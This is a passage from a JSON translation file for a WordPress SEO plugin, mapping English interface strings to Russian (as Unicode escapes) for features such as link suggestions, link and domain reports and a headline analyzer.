\u0441\u0432\u043e\u0435\u0439 CRM, \u043d\u0430\u0431\u0438\u0440\u0430\u0439\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432 \u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0439\u0442\u0435 \u0441\u0432\u043e\u044e \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0443\u0436\u0435 \u043d\u0430 1 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0435 \u0441\u0430\u0439\u0442\u043e\u0432."],"Improve your WordPress email deliverability and make sure that your website emails reach user\u2019s inbox with the #1 SMTP plugin for WordPress. Over 3 million websites use it to fix WordPress email issues.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0442\u043e\u043f\u043e\u0432\u043e\u043c\u0443 SMTP-\u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u0434\u043b\u044f WordPress \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0440\u0430\u0441\u0441\u044b\u043b\u043a\u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b WordPress \u0438 \u0431\u0443\u0434\u0435\u0442\u0435 \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u043f\u0438\u0441\u044c\u043c\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430 \u0442\u043e\u0447\u043d\u043e \u0434\u043e\u0445\u043e\u0434\u044f\u0442 \u0434\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f. \u0411\u043e\u043b\u0435\u0435 3 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u043e\u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c \u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0439 WordPress."],"The leading WordPress analytics plugin that shows you how people find and use your website, so you can make data driven decisions to grow your business. Properly set up Google Analytics without writing code.":["\u0412\u0435\u0434\u0443\u0449\u0438\u0439 \u0430\u043d\u0430\u043b\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d WordPress, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442. \u042d\u0442\u0430 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430. \u041a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0430\u044f \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 Google Analytics \u0431\u0435\u0437 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The best drag & drop WordPress form builder. Easily create beautiful contact forms, surveys, payment forms, and more with our 1000+ form templates. Trusted by over 6 million websites as the best forms plugin.":["\u041b\u0443\u0447\u0448\u0438\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0442\u043e\u0440 \u0444\u043e\u0440\u043c WordPress \u0441 \u0444\u0443\u043d\u043a\u0446\u0438\u0435\u0439 \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0431\u043e\u043b\u0435\u0435 1000 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u044b\u0445 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u043e\u0440\u043c, \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u043f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0445 \u0444\u043e\u0440\u043c \u0438 \u043c\u043d\u043e\u0433\u043e\u0433\u043e \u0434\u0440\u0443\u0433\u043e\u0433\u043e. \u0412\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u044b \u0431\u043e\u043b\u0435\u0435 6 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u044d\u0442\u043e\u0442 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0430\u043c\u044b\u043c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u043c \u0434\u043b\u044f \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u043e\u0440\u043c."],"Instantly get more subscribers, leads, and sales with the #1 conversion optimization toolkit. Create high converting popups, announcement bars, spin a wheel, and more with smart targeting and personalization.":["\u041c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u043f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043b\u0438\u0434\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u043e\u043f\u043e\u0432\u043e\u0433\u043e \u043d\u0430\u0431\u043e\u0440\u0430 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438. \u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0438\u0435 \u043e\u043a\u043d\u0430 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439, \u043f\u0430\u043d\u0435\u043b\u0438 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u0432\u0440\u0430\u0449\u0430\u044e\u0449\u0435\u0435\u0441\u044f \u043a\u043e\u043b\u0435\u0441\u043e \u0440\u043e\u0437\u044b\u0433\u0440\u044b\u0448\u0435\u0439 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433\u0430 \u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438."],"User Access Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439"],"Custom Breadcrumb Templates":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Post Report":["\u041e\u0442\u0447\u0451\u0442 \u043f\u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Domains Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0434\u043e\u043c\u0435\u043d\u0430\u043c"],"Links Report":["\u041e\u0442\u0447\u0435\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Overview":["\u041e\u0431\u0437\u043e\u0440"],"We couldn't analyze your title, please try again later.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An update is required for this addon to continue to work with %1$s %2$s.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u043b \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441 %1$s %2$s."],"Update Addon":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435"],"Update to version":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438"],"Inbound Internal":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0432\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"See All %1$s %2$s Links":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 %2$s \u0441\u0441\u044b\u043b\u043a\u0438 (%1$s \u0448\u0442.)"],"Phrase":["\u0424\u0440\u0430\u0437\u0430"],"Post Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0437\u0430\u043f\u0438\u0441\u0438"],"Inbound":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435"],"%1$s Link Suggestions":["\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Delete All %1$s Links":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 %1$s \u0441\u0441\u044b\u043b\u043a\u0438"],"Overall Score":["\u041e\u0431\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"Depending on the amount of content on your site, this process can take some time. You can safely leave this page and check back later.":["\u0412 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u043e\u0431\u044a\u0451\u043c\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u043f\u043e\u043a\u0438\u043d\u0443\u0442\u044c \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438 \u0437\u0430\u0439\u0442\u0438 \u043f\u043e\u0437\u0436\u0435."],"Link suggestions are being processed.":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e\u0442\u0441\u044f."],"Open Link Assistant":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Here you can view an overview of your existing links as well as find suggestions for new internal links. Click on the button below to view the Link Assistant panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0431\u0437\u043e\u0440 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0430\u0439\u0442\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u043e\u0432\u044b\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"Top Domain Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043e \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u043e\u043c\u0435\u043d\u0430\u0445"],"See Affiliate Links":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"See Orphaned Posts":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"Actionable Link Suggestions":["\u041f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Get relevant suggestions for adding internal links to older content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0441\u0442\u0430\u0440\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"You have exceeded the number of requests allowed by your %1$s plan.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432, \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043d\u043e\u0435 \u0432\u0430\u0448\u0438\u043c \u0442\u0430\u0440\u0438\u0444\u043e\u043c %1$s."],"You currently don't have permission to update this addon. Please ask a site administrator to update.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435."],"At this length, it will get cut off in search results. Try reducing it to about 55 characters.":["\u041f\u0440\u0438 \u0442\u0430\u043a\u043e\u0439 \u0434\u043b\u0438\u043d\u0435 \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0440\u0438\u043c\u0435\u0440\u043d\u043e \u0434\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Too Long":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e"],"Headlines that are about 55 characters long will display fully in search results and tend to get more clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0434\u043b\u0438\u043d\u043e\u0439 \u043e\u043a\u043e\u043b\u043e 55 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"You have space to add more keywords and power words to boost your rankings and click-through rate.":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0438 \u0441\u0438\u043b\u044c\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0438 \u0434\u043e\u043b\u044e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Short":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e"],"Headline Type":["\u0422\u0438\u043f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Word Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u043b\u043e\u0432"],"Sentiment":["\u041d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435"],"Needs Improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"All good":["\u0412\u0441\u0451 \u0445\u043e\u0440\u043e\u0448\u043e"],"Character Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432"],"At least one":["\u041f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"Word Balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Headlines with power words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0441\u0438\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Power Words":["\u0421\u0438\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-15%":["10-15%"],"Emotionally triggered headlines are likely to drive more clicks.":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u044b\u0437\u043e\u0432\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043a\u043b\u0438\u043a\u043e\u0432."],"Emotional Words":["\u042d\u043c\u043e\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"10-20%":["10-20%"],"Your headline would be more likely to get clicks if it had more common words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u043f\u043e\u043b\u0443\u0447\u0438\u0442 \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432."],"Uncommon Words":["\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"20-30%":["20-30%"],"Headlines with uncommon words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0447\u0430\u0449\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043a\u043b\u0438\u043a\u0438."],"Common Words":["\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Headlines that are lists and how-to get more engagement on average than other types of headlines. %1$s%2$sLearn More%3$s \u2192":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432. %1$s%2$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435%3$s \u2192"],"Negative headlines are attention-grabbing and tend to perform better than neutral ones.":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a negative sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Negative":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435"],"Positive headlines tend to get better engagement than neutral or negative ones.":["\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435."],"Your headline has a positive sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Positive":["\u041f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435"],"Headlines that are strongly positive or negative tend to get more engagement than neutral ones.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a neutral sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Neutral":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 